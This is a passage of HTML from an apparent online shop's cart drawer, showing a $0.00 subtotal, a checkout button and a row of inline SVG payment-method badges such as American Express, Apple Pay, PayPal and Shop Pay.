                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
